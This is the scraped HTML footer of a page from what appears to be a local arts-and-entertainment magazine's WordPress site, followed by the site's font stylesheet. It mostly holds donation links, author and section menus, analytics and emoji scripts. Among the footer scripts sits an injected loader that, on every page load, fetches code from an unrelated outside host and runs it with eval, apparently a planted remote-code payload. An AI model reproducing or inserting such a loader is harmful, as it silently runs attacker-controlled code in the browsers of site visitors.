						  							        <aside id="secondary" class="widget-area">
            <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://motifri.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section><section id="block-2" class="widget widget_block"></section><section id="block-3" class="widget widget_block"><!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-145153" class=" ad-placement  wpadcenter-alignright alignright"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=145153 data-placement="" href="https://www.zeffy.com/en-US/donation-form/champion-arts-and-entertainment" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img decoding="async" width="" height="" src="https://www.motifri.com/wp-content/uploads/2025/12/mcori-insta-post-4.jpg"/></a></div></div></div></section>        </aside>
    		
						  
						  
						  </div>
                    </div>
                    <!--.main-content-->
                    </div>
				</div><!--.col-md-12-->

				
			</div><!--.row-->
		</div><!--.content-wrapper-->
	</div><!--.container-->
		<footer id="footer" height="2500px">
				<div class="footer-bottom">
			<div style:background-color: #EBEBEB>If you enjoyed this article or like what Motif is doing, help us out by <a href="https://www.patreon.com/motifri" target="_blank"><b>joining our patreon</b></a>, or support independent local journalism with a quick one-time donation. </div></ br><p>
			  
			</p></ br> 
<div class="row">
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$5 for the cause</a>
  </div>
</div>

<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;		
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$10 for the cause</a>
  </div>
</div>
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$25 for the cause</a>
  </div>
	</div>
</div>

</div>
			<div class="container">
								<div class="footer-left-block">
											<div class="footer-menu">
     <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-85460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85460"><a href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-85458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85458"><a href="https://www.facebook.com/motifri">Facebook</a></li>
<li id="menu-item-85459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85459"><a href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-80303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80303"><a href="https://motifri.com/about/">About</a></li>
<li id="menu-item-80304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80304"><a href="https://motifri.com/advertise-with-us/">Advertise with us!</a></li>
<li id="menu-item-80386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80386"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-80305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80305"><a href="https://motifri.com/contact-us/">Contact Us</a></li>
<li id="menu-item-80393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80393"><a href="https://motifri.com/internship-opportunities/">Internship Opportunities</a></li>
<li id="menu-item-80391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80391"><a href="https://motifri.com/sitemap/">Sitemap</a></li>
<li id="menu-item-80390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80390"><a href="https://motifri.com/thanks-for-your-support/">Supporters</a></li>
<li id="menu-item-80392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-80392"><a rel="privacy-policy" href="https://motifri.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>							<div id="authors">
								<ul>
									<li><b>Authors:</b></li>
					<li> <a href="https://motifri.com/author/admiin/" title="Posts by admiin">admiin</a></li><li> <a href="https://motifri.com/author/alisonodonnell/" title="Posts by Alison O&#039;Donnell">Alison O'Donnell</a></li><li> <a href="https://motifri.com/author/bobby-forand/" title="Posts by Bobby Forand">Bobby Forand</a></li><li> <a href="https://motifri.com/author/cathrenh/" title="Posts by Cathren Housley">Cathren Housley</a></li><li> <a href="https://motifri.com/author/emilyolsen/" title="Posts by Emily Olson">Emily Olson</a></li><li> <a href="https://motifri.com/author/jakebissaro/" title="Posts by Jake Bissaro">Jake Bissaro</a></li><li> <a href="https://motifri.com/author/jenny-currier/" title="Posts by Jenny Currier">Jenny Currier</a></li><li> <a href="https://motifri.com/author/joe-siegel/" title="Posts by Joe Siegel">Joe Siegel</a></li><li> <a href="https://motifri.com/author/johnfuzek/" title="Posts by John Fuzek">John Fuzek</a></li><li> <a href="https://motifri.com/author/kim-kinzie/" title="Posts by Kim Kinzie">Kim Kinzie</a></li><li> <a href="https://motifri.com/author/loupapineau/" title="Posts by Lou Papineau">Lou Papineau</a></li><li> <a href="https://motifri.com/author/marcclarkin/" title="Posts by Marc Clarkin">Marc Clarkin</a></li><li> <a href="https://motifri.com/author/michaelryan/" title="Posts by Michael Ryan">Michael Ryan</a></li><li> <a href="https://motifri.com/author/petelarrivee/" title="Posts by Pete Larrivee">Pete Larrivee</a></li><li> <a href="https://motifri.com/author/phillipenjorge/" title="Posts by Phillipe &amp; Jorge">Phillipe &amp; Jorge</a></li><li> <a href="https://motifri.com/author/robsmith/" title="Posts by Rob Smith">Rob Smith</a></li><li> <a href="https://motifri.com/author/shannonmcloud/" title="Posts by Shannon McLoud">Shannon McLoud</a></li><li> <a href="https://motifri.com/author/shirleyprisco/" title="Posts by Shirley Prisco">Shirley Prisco</a></li><li> <a href="https://motifri.com/author/stsstation/" title="Posts by STS Station">STS Station</a></li><li> <a href="https://motifri.com/author/terryshea/" title="Posts by Terry Shea">Terry Shea</a></li><li><a href="https://motifri.com/author/michaelbilow/" title="Posts by Michael Bilow">Michael Bilow</a></li>					</ul>
					</div>
							<div class="sections">
							<ul>
								<li><b>Sections:</b></li>
<li><a href="/category/books/">Books</a></li>
<li><a href="/category/cannabis/">Cannabis</a></li>
<li><a href="/category/comedy/">Comedy</a></li>
<li><a href="/category/comics/">Comics</a></li>
<li><a href="/category/dance/">Dance</a></li>
<li><a href="/category/dare-me/">Dare Me</a></li>
<li><a href="/events">Events</a></li>
<li><a href="/category/film/">Film</a></li>
<li><a href="/category/fine-arts/">Fine Arts</a></li>
<li><a href="/category/food/">Food</a></li>
<li><a href="/category/got-beer/">Got Beer?</a></li>
<li><a href="/category/more/">More</a></li>
<li><a href="/category/news/">News</a></li>
<li><a href="/category/opinion/">Opinion</a></li>
<li><a href="/category/pin-ups/">Pin Ups</a></li>
<li><a href="/category/shopping/">Shopping</a></li>
<li><a href="/category/sports/">Sports</a></li>
<li><a href="/category/theater/">Theater</a></li>
<li><a href="/category/trivia/">Trivia</a></li>
<li><a href="/category/tv/">MoTiv</a></li>
</ul></div>
						</div>
										</div>
				</div>
							</div>
		</div>
	</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/motif-2020/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://techrix.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/motifri.com\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.motifri.com\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code -->		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.3.1" id="cfmsync-player-api-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/transition.min.js?ver=3.3.7" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/collapse.min.js?ver=3.3.7" id="bootstrap-collapser-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/slick/slick.min.js?ver=1.6.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/functions.min.js?ver=3.0.3" id="visualcomposerstarter-script-js"></script>
<script type="text/javascript" id="wpadcenter-frontend-js-extra">
/* <![CDATA[ */
var ajax_url = {"url":"https://motifri.com/wp-admin/admin-ajax.php","security":"5f85d1eb5f"};
//# sourceURL=wpadcenter-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/wpadcenter/public/js/wpadcenter-public.js?ver=2.5.7" id="wpadcenter-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://motifri.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://motifri.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://motifri.com/wp-content/themes/motif-2020/fonts/stylesheet.css
body_size: 887
content:
@font-face {
    font-family: 'Flama';
    src: url('Flama-Italic.woff2') format('woff2'),
        url('Flama-Italic.woff') format('woff');
    font-weight: 500;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Disp Cond';
    src: url('ChronicleDispCond-Roman.woff2') format('woff2'),
        url('ChronicleDispCond-Roman.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Display';
    src: url('ChronicleDisplay-BlackItalic.woff2') format('woff2'),
        url('ChronicleDisplay-BlackItalic.woff') format('woff');
    font-weight: 900;
    font-style: italic;
}

@font-face {
    font-family: 'Flama Ultracondensed Basic';
    src: url('FlamaUltracondensed-Basic.woff2') format('woff2'),
        url('FlamaUltracondensed-Basic.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Disp Cond';
    src: url('ChronicleDispCond-Italic.woff2') format('woff2'),
        url('ChronicleDispCond-Italic.woff') format('woff');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Disp Cond';
    src: url('ChronicleDispCond-Bold.woff2') format('woff2'),
        url('ChronicleDispCond-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Condensed';
    src: url('FlamaCondensed-Semibold.woff2') format('woff2'),
        url('FlamaCondensed-Semibold.woff') format('woff');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Ultracondensed Book';
    src: url('FlamaUltracondensed-Book.woff2') format('woff2'),
        url('FlamaUltracondensed-Book.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Display';
    src: url('ChronicleDisplay-Black.woff2') format('woff2'),
        url('ChronicleDisplay-Black.woff') format('woff');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'Flama';
    src: url('Flama-Black.woff2') format('woff2'),
        url('Flama-Black.woff') format('woff');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Book';
    src: url('Flama-Book.woff2') format('woff2'),
        url('Flama-Book.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Condensed';
    src: url('FlamaCondensed-Medium.woff2') format('woff2'),
        url('FlamaCondensed-Medium.woff') format('woff');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'Flama';
    src: url('Flama-Light.woff2') format('woff2'),
        url('Flama-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Text G1';
    src: url('ChronicleTextG1-Roman.woff2') format('woff2'),
        url('ChronicleTextG1-Roman.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Condensed';
    src: url('FlamaCondensed-Light.woff2') format('woff2'),
        url('FlamaCondensed-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Ultracondensed';
    src: url('FlamaUltracondensed-Light.woff2') format('woff2'),
        url('FlamaUltracondensed-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Display XLight';
    src: url('ChronicleDisplay-XLightItalic.woff2') format('woff2'),
        url('ChronicleDisplay-XLightItalic.woff') format('woff');
    font-weight: 200;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Text G1';
    src: url('ChronicleTextG1-Bold.woff2') format('woff2'),
        url('ChronicleTextG1-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Display';
    src: url('ChronicleDisplay-Italic.woff2') format('woff2'),
        url('ChronicleDisplay-Italic.woff') format('woff');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Flama';
    src: url('Flama-Medium.woff2') format('woff2'),
        url('Flama-Medium.woff') format('woff');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Disp Cond Semi';
    src: url('ChronicleDispCond-Semi.woff2') format('woff2'),
        url('ChronicleDispCond-Semi.woff') format('woff');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Text G3 Semi';
    src: url('ChronicleTextG3-SemiItalic.woff2') format('woff2'),
        url('ChronicleTextG3-SemiItalic.woff') format('woff');
    font-weight: 600;
    font-style: italic;
}

@font-face {
    font-family: 'Flama Condensed Book';
    src: url('FlamaCondensed-Book.woff2') format('woff2'),
        url('FlamaCondensed-Book.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Disp Cond';
    src: url('ChronicleDispCond-Light.woff2') format('woff2'),
        url('ChronicleDispCond-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Disp Cond';
    src: url('ChronicleDispCond-Black.woff2') format('woff2'),
        url('ChronicleDispCond-Black.woff') format('woff');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Text G3';
    src: url('ChronicleTextG3-Italic.woff2') format('woff2'),
        url('ChronicleTextG3-Italic.woff') format('woff');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Flama Book';
    src: url('Flama-BookItalic.woff2') format('woff2'),
        url('Flama-BookItalic.woff') format('woff');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Display';
    src: url('ChronicleDisplay-Roman.woff2') format('woff2'),
        url('ChronicleDisplay-Roman.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Display Semi';
    src: url('ChronicleDisplay-Semi.woff2') format('woff2'),
        url('ChronicleDisplay-Semi.woff') format('woff');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Display';
    src: url('ChronicleDisplay-Light.woff2') format('woff2'),
        url('ChronicleDisplay-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Display';
    src: url('ChronicleDisplay-Bold.woff2') format('woff2'),
        url('ChronicleDisplay-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Ultracondensed';
    src: url('FlamaUltracondensed-Medium.woff2') format('woff2'),
        url('FlamaUltracondensed-Medium.woff') format('woff');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Disp Cond';
    src: url('ChronicleDispCond-LightItalic.woff2') format('woff2'),
        url('ChronicleDispCond-LightItalic.woff') format('woff');
    font-weight: 300;
    font-style: italic;
}

@font-face {
    font-family: 'Flama Condensed';
    src: url('FlamaCondensed-Bold.woff2') format('woff2'),
        url('FlamaCondensed-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Basic';
    src: url('Flama-BasicItalic.woff2') format('woff2'),
        url('Flama-BasicItalic.woff') format('woff');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Display';
    src: url('ChronicleDisplay-BoldItalic.woff2') format('woff2'),
        url('ChronicleDisplay-BoldItalic.woff') format('woff');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Text G3';
    src: url('ChronicleTextG3-Bold.woff2') format('woff2'),
        url('ChronicleTextG3-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Text G1 Semi';
    src: url('ChronicleTextG1-Semi.woff2') format('woff2'),
        url('ChronicleTextG1-Semi.woff') format('woff');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Condensed';
    src: url('FlamaCondensed-Extrabold.woff2') format('woff2'),
        url('FlamaCondensed-Extrabold.woff') format('woff');
    font-weight: 800;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Condensed';
    src: url('FlamaCondensed-Black.woff2') format('woff2'),
        url('FlamaCondensed-Black.woff') format('woff');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Ultracondensed';
    src: url('FlamaUltracondensed-Bold.woff2') format('woff2'),
        url('FlamaUltracondensed-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Text G1 Semi';
    src: url('ChronicleTextG1-SemiItalic.woff2') format('woff2'),
        url('ChronicleTextG1-SemiItalic.woff') format('woff');
    font-weight: 600;
    font-style: italic;
}

@font-face {
    font-family: 'Flama Ultracondensed';
    src: url('FlamaUltracondensed-Black.woff2') format('woff2'),
        url('FlamaUltracondensed-Black.woff') format('woff');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'FlamaBoxed Book';
    src: url('FlamaBoxed-Book.woff2') format('woff2'),
        url('FlamaBoxed-Book.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Disp Cond';
    src: url('ChronicleDispCond-BoldItalic.woff2') format('woff2'),
        url('ChronicleDispCond-BoldItalic.woff') format('woff');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'Flama Basic';
    src: url('Flama-Basic.woff2') format('woff2'),
        url('Flama-Basic.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Flama';
    src: url('Flama-BlackItalic.woff2') format('woff2'),
        url('Flama-BlackItalic.woff') format('woff');
    font-weight: 900;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Display Semi';
    src: url('ChronicleDisplay-SemiItalic.woff2') format('woff2'),
        url('ChronicleDisplay-SemiItalic.woff') format('woff');
    font-weight: 600;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Disp Cond';
    src: url('ChronicleDispCond-BlackItalic.woff2') format('woff2'),
        url('ChronicleDispCond-BlackItalic.woff') format('woff');
    font-weight: 900;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Text G1';
    src: url('ChronicleTextG1-BoldItalic.woff2') format('woff2'),
        url('ChronicleTextG1-BoldItalic.woff') format('woff');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Display XLight';
    src: url('ChronicleDisplay-XLight.woff2') format('woff2'),
        url('ChronicleDisplay-XLight.woff') format('woff');
    font-weight: 200;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Text G3';
    src: url('ChronicleTextG3-Roman.woff2') format('woff2'),
        url('ChronicleTextG3-Roman.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'FlamaBoxed';
    src: url('FlamaBoxed-Bold.woff2') format('woff2'),
        url('FlamaBoxed-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Disp Cond Semi';
    src: url('ChronicleDispCond-SemiItalic.woff2') format('woff2'),
        url('ChronicleDispCond-SemiItalic.woff') format('woff');
    font-weight: 600;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Text G3';
    src: url('ChronicleTextG3-BoldItalic.woff2') format('woff2'),
        url('ChronicleTextG3-BoldItalic.woff') format('woff');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Text G3 Semi';
    src: url('ChronicleTextG3-Semi.woff2') format('woff2'),
        url('ChronicleTextG3-Semi.woff') format('woff');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Display';
    src: url('ChronicleDisplay-LightItalic.woff2') format('woff2'),
        url('ChronicleDisplay-LightItalic.woff') format('woff');
    font-weight: 300;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Text G1';
    src: url('ChronicleTextG1-Italic.woff2') format('woff2'),
        url('ChronicleTextG1-Italic.woff') format('woff');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Flama Condensed Basic';
    src: url('FlamaCondensed-Basic.woff2') format('woff2'),
        url('FlamaCondensed-Basic.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

